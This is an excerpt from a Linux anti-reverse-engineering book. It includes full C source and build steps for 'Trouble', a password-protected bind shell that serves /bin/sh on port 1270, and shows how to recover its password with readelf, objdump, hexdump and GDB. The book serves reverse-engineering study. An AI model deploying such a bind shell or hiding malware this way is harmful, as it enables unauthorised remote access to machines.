# Programming Linux Anti-Reversing Techniques

Jacob Baines# Programming Linux Anti-Reversing Techniques

Jacob Baines

This book is for sale at http://leanpub.com/anti-reverse-engineering-linux

This version was published on 2016-12-20

Leanpub

This is a Leanpub book. Leanpub empowers authors and publishers with the Lean Publishing process. Lean Publishing is the act of publishing an in-progress ebook using lightweight tools and many iterations to get reader feedback, pivot until you have the right book and build traction once you do.

© 2016 Jacob Baines*43.953333, -69.052500*

*“Everything’s Not Lost”*# Contents

**Preface** . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . **1**
- Why Read This Book? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
- Topics Not Covered . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
- Prerequisites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
- Code and Command Output . . . . . . . . . . . . . . . . . . . . . . . . . . 2

**Chapter 1: Introductions** . . . . . . . . . . . . . . . . . . . . . . . . . . . **3**
- Introducing "Trouble" . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3
- Using CMake . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3
- The Code . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
- Compiling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7
- Executing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9
- Accessing the Shell . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10

**Chapter 2: Compiler Options** . . . . . . . . . . . . . . . . . . . . . . . . . **11**
- -g . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12
  - Recovering the Bind Shell Password with Hexdump . . . . . . . . . . . 17
  - Recovering the Bind Shell Password with GDB . . . . . . . . . . . . . 19
  - The Debugging Information in IDA . . . . . . . . . . . . . . . . . . . 20
  - Removing the Debugging Information . . . . . . . . . . . . . . . . . . 21
  - Case Study: XOR DDOS . . . . . . . . . . . . . . . . . . . . . . . . . 23
- -s . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
  - SYMTAB vs. DYNSYM . . . . . . . . . . . . . . . . . . . . . . . . . . 25
  - Finding the Bind Shell Password Using *.symtab* . . . . . . . . . . . . 29
  - Case Study: The FILE Symbol . . . . . . . . . . . . . . . . . . . . . . 29
  - Examing *Trouble* After *-s* . . . . . . . . . . . . . . . . . . . . . . 30
- -fvisibility . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32- Looking at FUNC symbols . . . 32
- Hiding FUNC symbols . . . 33
- -O . . . 36
  - Corrected Block Tiny Encryption Algorithm (XXTEA) . . . 37
  - -Os . . . 43
  - -O3 . . . 45
  - -funroll-loops . . . 48
- -static . . . 52
  - Resolving Functions at Runtime . . . 52
  - ltrace . . . 55
  - LD_PRELOAD . . . 56
  - Using musl . . . 59

**Chapter 3: File Format Hacks** . . . **64**

- The Strip Utility . . . 64
- Removing the Section Headers Table . . . 68
- Little Endian or Big Endian? . . . 78
- The Sections Are a Lie . . . 84
  - Flipping the Executable Bit . . . 84
  - Lying with .init . . . 97
  - Hiding the Entry Point . . . 107
- Mixing the Symbols . . . 118

**Chapter 4: Fighting Off String Analysis** . . . **129**

- Code Reorganization . . . 129
- Stack Strings . . . 130
- XOR Stack String . . . 135
- Function Encryption . . . 141
  - Computing the Function's Size Using a Linker Script . . . 141
  - Decryption Logic . . . 147
  - Encryption Logic . . . 154
- Creating a Cryptor . . . 162
  - Implementing the Cryptor . . . 163
  - Analyzing the Cryptor . . . 168

**Chapter 5: Obstructing Code Flow Analysis** . . . **174**- Indirect Function Calls ... 174
- Signals ... 179
- Early Return ... 183
- Jump Over an Invalid Byte ... 189
- Jump! Jump! ... 193
- Always Follow the Conditional ... 195
- Overlapping Instructions ... 198

**Chapter 6: Evading the Debugger ... 203**

- Trace Me ... 203
- Trapping the Debugger ... 206
- Becoming Attached ... 212
- /proc/self/status ... 215
- madvise ... 220
- prctl ... 228
- Detection Before *main()* ... 232
- Computing Function Checksums ... 233

**Conclusion: All That We Fall For ... 242**# Preface

## Why Read This Book?

There are many articles and books that talk about anti-reverse engineering techniques and how to break them. However, the writing is often limited to small code snippets or a screenshot of assembly in IDA. This book seeks to be different by starting with a simple program you'll update with anti-re techniques as you progress through the book. This gives the reader the oppurtunity to compile and analyze the binary on their own. I believe the emphasis on the "proof of concept" makes this book unique.

Another unique aspect of this book is the emphasis on *Linux* anti-reverse engineering. Hackers have been writing about these techniques since the late 90's, but much of what has been written is strewn across the internet. This book attempts to coalesce a majority of techniques and present them to the reader as one unit.

Finally, a lot of the proof of concept code that currently exists on the internet is bad. Not to be all judgemental, but some of it doesn't compile. Some simply crashes. Others are written in confusing and bizarre manners. The code provided in this book attempts to be clean, useful, and maintainable.

## Topics Not Covered

There are some topics that have been intentionally left out of this book. I want to state these topics up front so that the reader knows what they are getting.

1. **Virtual Machine Detection**: VM detection techniques are continuously in flux as both sides seek to one up each other. A technique that works one week could easily be broken the next. As such, I've avoided this subject altogether.2. **Hiding Network Communication**: Understanding a binary's network communication is a huge aid in reverse engineering. However, this topic is too deep to do justice within these pages.
3. **Rootkit Topics**: Hiding and persistence are out of scope.
4. **Anything Related to the Kernel**: This book focuses only on userland binaries.

## Prerequisites

The reader should have access to a Linux host using the x86-64 architecture. The code for this book was written and tested on Ubuntu 16.04.

This book does discuss the use of IDA, but I understand that the high cost of IDA is a non-starter for many. Therefore, I've done my best to also include examples using Radare2 and Hopper.

Finally, the code for this book is largely written in C with a small amount of x86-64 assembler. Some of the tooling is written in C++. However, I do not expect the reader to be well versed in any of these languages. Part of the beauty of having complete code examples to work from is that it gives the author a chance to point out any idiosyncrasies and provides the reader the oppurtunity to pull apart the code on their own time.

## Code and Command Output

All the code is available on Github: https://github.com/antire-book/antire_book. I understand that the reader may not always be close to a computer or have access to GitHub in order to browse the book's code. As such, all of the code is also listed within the book. I know some people don't like that, but since the code is essential to this book I can't have the reader go without.

Also related to formatting, any output from a command line tool included in this book will generally include *all* of the output. For example, when GDB starts it prints out a lot of version, license, and help information. I won't cut any of that. I want the reader to be able to match the output from their computer with what I've listed in the book. This largely aids in troubleshooting any issues the reader runs into.# Chapter 1: Introductions

## Introducing "Trouble"

This book centers around the obfuscation of a bind shell called *Trouble*.

> ### What is a bind shell?
>
> "Bind shell is a type of shell in which the target machine opens up a communication port or a listener on the victim machine and waits for an incoming connection. The attacker then connects to the victim machine's listener which then leads to code or command execution on the server."[1]

The Trouble bind shell is used as an example, not because it is unique or interesting, but because it is small and simple. It also has a property that should be interesting to a reverse engineer: it requires a password to access the shell. All of the activity in this book attempts to either hide or recover the shell's password.

## Using CMake

You'll be using CMake[2] to compile *Trouble*. CMake is an open source Makefile generation tool. It's useful for dependency checking and supports a simple syntax. Don't worry if you aren't familiar with CMake. You'll pick it as the book progresses.

CMake relies on "CMakeList.txt" files to generate Makefiles. For chapter one, you'll find *Trouble*'s "CMakeList.txt" in the *chapt_1_introduction/trouble* directory.

---

[1] http://resources.infosecinstitute.com/icmp-reverse-shell/

[2] https://cmake.org/**chap_1_introduction/trouble/CMakeLists.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)

# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
    ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT_VARIABLE random_password )

# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}")

set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -g -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c)

# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
```

Not only will this file generate *Trouble's* Makefile but it also generates the shell's 32 byte password everytime it is executed. The password create using urandom with the following command:

```
cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32
```

More will be expalined about using CMake file in the upcoming section about compiling *Trouble*.

## The Code

The code for the *Trouble* bind shell is located within the "source" directory. It is comprised of a single file:**chap_1_introduction/trouble/trouble.c**

```c
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>

// the password to login to the shell
static const char s_password[] = password;

bool check_password(const char* p_password)
{
    // validate the password
    return memcmp(s_password, p_password, sizeof(s_password) - 1) != 0;
}

/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        return EXIT_FAILURE;
    }

    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind_addr.sin_port = htons(1270);
``````
    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
        sizeof(bind_addr));
    if (bind_result != 0)
    {
        perror("Bind call failed");
        return EXIT_FAILURE;
    }

    int listen_result = listen(sock, 5);
    if (listen_result != 0)
    {
        perror("Listen call failed");
        return EXIT_FAILURE;
    }

    while (true)
    {
        int client_sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            return EXIT_FAILURE;
        }

        int child_pid = fork();
        if (child_pid == 0)
        {
            // read in the password
            char password_input[sizeof(s_password)] = { 0 };
            int read_result = read(client_sock, password_input,
                sizeof(password_input));
            if (read_result < (int)(sizeof(s_password) - 1))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }

            if (check_password(password_input))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }
``````c
            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);

            char* empty[] = { NULL };
            execve("/bin/sh", empty, empty);
            close(client_sock);
            return EXIT_SUCCESS;
        }

        close(client_sock);
    }
}
```

The code in *trouble.c* creates a socket and binds to port 1270 before listening for incoming connections. Once a connection is established the program forks and the parent process returns back to listening for incoming connections. The child process reads from the socket for the password. If the password is correct the program uses execve to provide shell functionality.

## Compiling

As previously mentioned, Trouble uses CMake for the build process. If you are using Ubuntu, CMake is easy to install:

```
albino-lobster@ubuntu:~$ sudo apt-get install cmake
```

After CMake is installed, you'll need to *cd* into the directory where chapter one's version of Trouble exists. For me this command looks like this:

**Finding the chapter one source**

```
albino-lobster@ubuntu:~$ cd antire_book/chap_1_introduction/trouble/
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble$
```

Next you'll need to create a directory to compile *Trouble* in. I typically make a directory called "build", but you can name it whatever you'd like. After you've created the build directory *cd* into it.**Create a build directory**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble$ cd build
```

Now you need to run the *cmake* command. CMake will check that your system has the appropriate dependencies installed and then generate the Makefile to build *Trouble*. Note that we have to give CMake the path to our CMakeLists.txt file so the command is "*cmake ..*":

**Using *cmake ..***

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_1_introduc\
tion/trouble/build
```

The final step in the build process is to execute *make*.

**Using *make***

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ make
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: OXIvZjl4FaUO17UpMUttRE5zn2lUUZqd
[100%] Built target trouble
```

A new binary named "trouble" should now exist in the build directory.

Knowing the bind shell's password is of utmost importance to its use. As such, the password is printed to screen every time the binary is generated. In the output above,the shell's password is **OXIvZjl4FaUO17UpMUttRE5zn2lUUZqd**. A new password is only generated when *cmake* is run. Therefore, to force a new password to be generated you have to run "*cmake ..; make*".

**Generating a new password**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ cmake ..; make
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_1_introduc\
tion/trouble/build
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
[100%] Built target trouble
```

# Executing

Executing *Trouble* is simple. It doesn't take any command line options and doesn't require *sudo*. It should generally only fail if port 1270 is already in use. To run in the foreground, simply execute "*./trouble*" from the build directory.

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ ./trouble
```

The program will block the terminal while it runs. If that is a problem just run it in the background using '&'.

**Running *Trouble* in the background**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ ./trouble &
[1] 46890
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$
```# Accessing the Shell

To connect to *Trouble* I suggest that using netcat is the easiest option. Once you are connected, input the password and then you should be able to issue shell commands. If the wrong password is input then the connection will be severed. Follow the example below.

**Connecting to *Trouble***

```
albino-lobster@ubuntu:~$ nc 192.168.1.182 1270
TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
pwd
/home/albino-lobster/antire_book/chap_1_introduction/trouble/build
ls -l
total 48
-rw-rw-r-- 1 albino-lobster albino-lobster 10544 Oct 18 17:07 CMakeCache.txt
drwxrwxr-x 5 albino-lobster albino-lobster  4096 Oct 18 17:22 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster  4986 Oct 18 17:22 Makefile
-rw-rw-r-- 1 albino-lobster albino-lobster  1437 Oct 18 17:07 cmake_install.cmake
-rwxrwxr-x 1 albino-lobster albino-lobster 17488 Oct 18 17:22 trouble
```# Chapter 2: Compiler Options

The compiler options are often overlooked when talking about anti-reverse engineering. However, it's essential that you understand how different options alter the final binary. The compiler can be your worst enemy that gives away all of your secrets or it could be your best friend as it strips away all unnecessary information.

> **Focusing on GCC**
>
> The code in this book expects GCC to be used as the compiler. That is not to say that Clang or other compilers could not be used. They very well could be. However, GCC is used since it was the de facto standard for so many year.

If you are unfamiliar with CMake or GCC you might be wondering what *are* the compiler options I'm talking about. If you look back at the "CMakeLists.txt" file from chapter one you'll find this line:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -g -std=gnu11")
```

These are the compiler options. GCC supports many such options[3] and maintains detailed documentation. The flags used in the chapter one version of *Trouble* are a tiny subset of what is available.

In the compiler options above, all of the options that start with *-W* are warning options [4] that tell the compiler to check for specific types of programming mistakes. The *-g* option instructs the compiler to include debugging information[5] in the binary. Finally, *-std=gnu11* tells the compiler that the C code you are using expects the GNU dialect of the C11 standard for the C programming [6]. The GNU portion enables extensions that were not part of the C11 standard.

---

[3] https://gcc.gnu.org/onlinedocs/gcc/Option-Summary.html

[4] https://gcc.gnu.org/onlinedocs/gcc/Warning-Options.html#Warning-Options

[5] https://gcc.gnu.org/onlinedocs/gcc/Debugging-Options.html#Debugging-Options

[6] https://gcc.gnu.org/onlinedocs/gcc/C-Dialect-Options.html#C-Dialect-Options# -g

As previously mentioned, you can instruct GCC to include debugging information in your program by using the *-g* flag. To gain a better understanding of what I mean by "include debugging information" use the command line utility readelf on *Trouble*.

> ## readelf
>
> readelf is a command line utility that understands the Executable and Linkable Format[7] (ELF). ELF is the standard format for Linux executables, shared libraries, and core dumps. readelf can parse provided binaries and display information about their formatting. readelf comes pre-installed on Ubuntu 16.04.

readelf has a lot of command line options. One option, *-S*, will display the provided binary's section headers.

**Listing *Trouble's* section headers**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -S ./troub\
le
There are 36 section headers, starting at offset 0x3c38:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .interp           PROGBITS         0000000000400238  00000238
       000000000000001c  0000000000000000   A       0     0     1
  [ 2] .note.ABI-tag     NOTE             0000000000400254  00000254
       0000000000000020  0000000000000000   A       0     0     4
  [ 3] .note.gnu.build-i NOTE             0000000000400274  00000274
       0000000000000024  0000000000000000   A       0     0     4
  [ 4] .gnu.hash         GNU_HASH         0000000000400298  00000298
       0000000000000064  0000000000000000   A       5     0     8
  [ 5] .dynsym           DYNSYM           0000000000400300  00000300
       0000000000000348  0000000000000018   A       6     1     8
```

[7] https://en.wikipedia.org/wiki/Executable_and_Linkable_Format```
  [ 6] .dynstr           STRTAB           0000000000400648  00000648
       000000000000015e  0000000000000000   A       0     0     1
  [ 7] .gnu.version      VERSYM           00000000004007a6  000007a6
       0000000000000046  0000000000000002   A       5     0     2
  [ 8] .gnu.version_r    VERNEED          00000000004007f0  000007f0
       0000000000000030  0000000000000000   A       6     1     8
  [ 9] .rela.dyn         RELA             0000000000400820  00000820
       0000000000000030  0000000000000018   A       5     0     8
  [10] .rela.plt         RELA             0000000000400850  00000850
       0000000000000180  0000000000000018  AI       5    24     8
  [11] .init             PROGBITS         00000000004009d0  000009d0
       000000000000001a  0000000000000000  AX       0     0     4
  [12] .plt              PROGBITS         00000000004009f0  000009f0
       0000000000000110  0000000000000010  AX       0     0     16
  [13] .plt.got          PROGBITS         0000000000400b00  00000b00
       0000000000000008  0000000000000000  AX       0     0     8
  [14] .text             PROGBITS         0000000000400b10  00000b10
       00000000000003c2  0000000000000000  AX       0     0     16
  [15] .fini             PROGBITS         0000000000400ed4  00000ed4
       0000000000000009  0000000000000000  AX       0     0     4
  [16] .rodata           PROGBITS         0000000000400ee0  00000ee0
       000000000000009d  0000000000000000   A       0     0     32
  [17] .eh_frame_hdr     PROGBITS         0000000000400f80  00000f80
       000000000000003c  0000000000000000   A       0     0     4
  [18] .eh_frame         PROGBITS         0000000000400fc0  00000fc0
       0000000000000114  0000000000000000   A       0     0     8
  [19] .init_array       INIT_ARRAY       0000000000601e10  00001e10
       0000000000000008  0000000000000000  WA       0     0     8
  [20] .fini_array       FINI_ARRAY       0000000000601e18  00001e18
       0000000000000008  0000000000000000  WA       0     0     8
  [21] .jcr              PROGBITS         0000000000601e20  00001e20
       0000000000000008  0000000000000000  WA       0     0     8
  [22] .dynamic          DYNAMIC          0000000000601e28  00001e28
       00000000000001d0  0000000000000010  WA       6     0     8
  [23] .got              PROGBITS         0000000000601ff8  00001ff8
       0000000000000008  0000000000000008  WA       0     0     8
  [24] .got.plt          PROGBITS         0000000000602000  00002000
       0000000000000098  0000000000000008  WA       0     0     8
  [25] .data             PROGBITS         0000000000602098  00002098
       0000000000000010  0000000000000000  WA       0     0     8
  [26] .bss              NOBITS           00000000006020c0  000020a8
       0000000000000010  0000000000000000  WA       0     0     32
  [27] .comment          PROGBITS         0000000000000000  000020a8
``````
       0000000000000034  0000000000000001  MS       0     0     1
  [28] .debug_aranges    PROGBITS          0000000000000000  000020dc
       0000000000000030  0000000000000000           0     0     1
  [29] .debug_info       PROGBITS          0000000000000000  0000210c
       00000000000005e0  0000000000000000           0     0     1
  [30] .debug_abbrev     PROGBITS          0000000000000000  000026ec
       0000000000000127  0000000000000000           0     0     1
  [31] .debug_line       PROGBITS          0000000000000000  00002813
       0000000000000192  0000000000000000           0     0     1
  [32] .debug_str        PROGBITS          0000000000000000  000029a5
       0000000000000593  0000000000000001  MS       0     0     1
  [33] .shstrtab         STRTAB            0000000000000000  00003ae8
       000000000000014c  0000000000000000           0     0     1
  [34] .symtab           SYMTAB            0000000000000000  00002f38
       0000000000000858  0000000000000018          35    55     8
  [35] .strtab           STRTAB            0000000000000000  00003790
       0000000000000358  0000000000000000           0     0     1
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)
```

Do you see the five sections, beginning at index 28, whose name starts with ".debug_" in the output above? These sections contain the debugging information that you requested by using the *-g* option. The debugging information is provided in the DWARF debugging format.

## DWARF

DWARF stands for "Debugging With Attributed Record Formats" and is the default format GCC uses to store debugging information.[8]

For this book, the most interesting .debug section is *.debug_info*. You can view the contents of *.debug_info* by using the command line utility objdump.

[8] http://dwarfstd.org/## objdump

"objdump displays information about one or more object files. The options control what particular information to display. This information is mostly useful to programmers who are working on the compilation tools, as opposed to programmers who just want their program to compile and work."[9]

To display the DWARF information in *.debug_info* use the "–dwarf=info" flag with objdump. Running this command generates a lot of output so this is one of the rare occassions in which I've trimmed the output to focus on specific information.

**Using objdump to view .debug_info**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ objdump --dwarf=in\
fo ./trouble

./trouble:     file format elf64-x86-64

Contents of the .debug_info section:

  Compilation Unit @ offset 0x0:
   Length:        0x5dc (32-bit)
   Version:       4
   Abbrev Offset: 0x0
   Pointer Size:  8
 <0><b>: Abbrev Number: 1 (DW_TAG_compile_unit)
    <c>   DW_AT_producer    : (indirect string, offset: 0xaf): GNU C11 5.4.0 20160609\
 -mtune=generic -march=x86-64 -g -std=gnu11 -fstack-protector-strong
    <10>   DW_AT_language    : 12        (ANSI C99)
    <11>   DW_AT_name        : (indirect string, offset: 0x21d): /home/albino-lobster\
/antire_book/chap_2_compiler/trouble/src/trouble.c
    <15>   DW_AT_comp_dir    : (indirect string, offset: 0x366): /home/albino-lobster\
/antire_book/chap_2_compiler/trouble/build
    <19>   DW_AT_low_pc      : 0x400c06
    <21>   DW_AT_high_pc     : 0x257
    <29>   DW_AT_stmt_list   : 0x0
 <1><5ba>: Abbrev Number: 21 (DW_TAG_variable)
    <5bb>   DW_AT_name        : (indirect string, offset: 0x1aa): s_password
    <5bf>   DW_AT_decl_file   : 1
```

[9] man objdump```
<5c0>   DW_AT_decl_line   : 11
<5c1>   DW_AT_type        : <0x5cf>
<5c5>   DW_AT_location    : 9 byte block: (DW_OP_addr: 400f00)
```

The *.debug_info* section contains useful information for the debugger but it's also useful for anyone attempting to attribute a binary to a specific actor. For example, in the output above, you can see the full path of the source file (*/home/albino-lobster/antire_book/chap_2_compiler/trouble/src/trouble.c*), the full path of the compilation directory (*/home/albino-lobster/antire_book/chap_2_compiler/trouble/build*), the version of C used (*GNU C 5.4.0 20160609*), and even the exact line number the variable *s_password* was declared on (*DW_AT_decl_line: 11*).

That might seem like an absurd amount of information, but it can be really useful when debugging. For example, consider this back trace generated with GDB.

**Generating a backtrace in GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...done.
(gdb) run
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
^C
Program received signal SIGINT, Interrupt.
0x00007ffff7b154b0 in __accept_nocancel () at ../sysdeps/unix/syscall-template.S:84
84	../sysdeps/unix/syscall-template.S: No such file or directory.
(gdb) bt
``````
#0  0x00007ffff7b154b0 in __accept_nocancel () at ../sysdeps/unix/syscall-template.S:\
84
#1  0x0000000000400d36 in main (p_argc=1, p_argv=0x7fffffffdeb8) at /home/albino-lobs\
ter/antire_book/chap_2_compiler/trouble/src/trouble.c:59
```

Notice how the backtrace contains the parameter names *p_argc* and *p_argv* in main()? These are the exact names used in *Trouble's* source code. Also, the line number where accept() is called in trouble.c is visible in the backtrace (line 59). GDB can display this information thanks to the *.debug_info* section being present in *Trouble*.

Because this information makes debugging so much easier almost every programmer will use the *-g* option while writting their program. However, as you'll see, it's also useful to reverse engineers.

## Recovering the Bind Shell Password with Hexdump

In the previous section, you saw the line number *s_password* was declared on due to the DWARF information in *.debug_info*. If you look at that output again you can also see the address where *s_password* is stored.

***s_password* in objdump**

```
<5bb>   DW_AT_name        : (indirect string, offset: 0x1aa): s_password
<5bf>   DW_AT_decl_file   : 1
<5c0>   DW_AT_decl_line   : 11
<5c1>   DW_AT_type        : <0x5cf>
<5c5>   DW_AT_location    : 9 byte block: (DW_OP_addr: 400f00)
```

*s_password* is stored at the virtual address *0x400f00*. Convert the virtual address into a file offset and you can extract the contents of *s_password* using hexdump. To convert *0x400f00* into a file offset find the program header the address falls in.**Viewing *Trouble's* program headers**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -l ./troub\
le

Elf file type is EXEC (Executable file)
Entry point 0x400b10
There are 9 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  PHDR           0x0000000000000040 0x0000000000400040 0x0000000000400040
                 0x00000000000001f8 0x00000000000001f8  R E    8
  INTERP         0x0000000000000238 0x0000000000400238 0x0000000000400238
                 0x000000000000001c 0x000000000000001c  R      1
      [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x00000000000010d4 0x00000000000010d4  R E    200000
  LOAD           0x0000000000001e10 0x0000000000601e10 0x0000000000601e10
                 0x0000000000000298 0x00000000000002c0  RW     200000
  DYNAMIC        0x0000000000001e28 0x0000000000601e28 0x0000000000601e28
                 0x00000000000001d0 0x00000000000001d0  RW     8
  NOTE           0x0000000000000254 0x0000000000400254 0x0000000000400254
                 0x0000000000000044 0x0000000000000044  R      4
  GNU_EH_FRAME   0x0000000000000f80 0x0000000000400f80 0x0000000000400f80
                 0x000000000000003c 0x000000000000003c  R      4
  GNU_STACK      0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO      0x0000000000001e10 0x0000000000601e10 0x0000000000601e10
                 0x00000000000001f0 0x00000000000001f0  R      1
```

The virtual address for *s_password* falls in the range for the first *LOAD* segment which covers *0x400000* to *0x4010d4*. The first *LOAD* segment starts at the file offset of *0*. Therefore, to calculate *s_password*'s offset into the file you just need to subtract *0x400000* from *0x400f00*. Which means you should be able to find the bind shell's password at *0xf00*. Trying displaying it using hexdump.**Printing s_password with hexdump**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ hexdump -C -s 0xf0\
0 -n 64 ./trouble
00000f00  54 47 4f 45 75 32 36 54  57 30 6b 31 62 39 49 65  |TGOEu26TW0k1b9Ie|
00000f10  58 6a 55 4a 62 54 31 47  66 43 52 30 6a 53 6e 6c  |XjUJbT1GfCR0jSnl|
00000f20  00 46 61 69 6c 65 64 20  74 6f 20 63 72 65 61 74  |.Failed to creat|
00000f30  65 20 74 68 65 20 73 6f  63 6b 65 74 2e 00 42 69  |e the socket..Bi|
00000f40
```

Just like that, the password to *Trouble's* shell is revealed.

## Recovering the Bind Shell Password with GDB

The previous section's method for recovering the password wasn't compilicated, it can be even easier to recover *s_password* using GDB.

**Printing s_password using GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...done.
(gdb) start
Temporary breakpoint 1 at 0x400c3e: file /home/albino-lobster/antire_book/chap_2_comp\
iler/trouble/src/trouble.c, line 26.
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
``````
Temporary breakpoint 1, main (p_argc=1, p_argv=0x7fffffffdeb8) at /home/albino-lobste\
r/antire_book/chap_2_compiler/trouble/src/trouble.c:26
26        {
(gdb) print s_password
$1 = "TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl"
(gdb)
```

In the above output, I've executed *Trouble* using GDB. GDB stops at the breakpoint at the start of *main()*. I then use GDB's print function to display *s_password*. It doesn't get much easier than that!

## The Debugging Information in IDA

The debugging information isn't only useful for quickly discovering *s_password*. It's also useful when viewing the disassembly in a disassembler like the Interactive Disassembler[10] (IDA). The debugging information helps propagate variable types and names.

For example, consider this chunk of assembly near the call to *check_password()*.

**Debugging information in IDA**

```
.text:0000000000400DBC loc_400DBC:                             ; CODE XREF: main+177
.text:0000000000400DBC                 lea     rax, [rbp+password_input]
